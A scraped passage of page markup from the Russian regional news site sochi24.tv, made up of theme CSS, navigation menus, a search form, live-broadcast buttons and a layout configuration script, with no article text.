(min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39771";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7955";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg 